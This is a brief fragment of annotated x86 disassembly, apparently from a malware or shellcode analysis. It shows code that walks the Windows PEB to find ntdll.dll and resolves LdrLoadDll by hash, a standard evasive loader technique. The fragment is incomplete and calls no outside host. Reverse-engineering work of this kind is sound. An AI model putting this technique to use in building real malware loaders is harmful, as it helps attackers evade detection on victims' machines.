 push    ebp
mov     ebp, esp
sub     esp, 6E8h
mov     eax, fs:dword_30 ; get address of PEB
mov     eax, [eax+0Ch]  ; get PEB_LDR_DATA
mov     eax, [eax+1Ch]  ; get address of first loaded module descriptor
mov     eax, [eax+8]    ; get first module (ntdll.dll) base address
push    ebx
push    esi
push    edi
push    0D55B5019h      ; LdrLoadDLL
push    eax
mov     [ebp+ntdll_dll_or_f_IsWow64Process], eax
call    find_function
pop     ecx
pop     ecx
push    6Bh ; 'k'
mov     edi, eax        ; edi -> LdrLoadDLL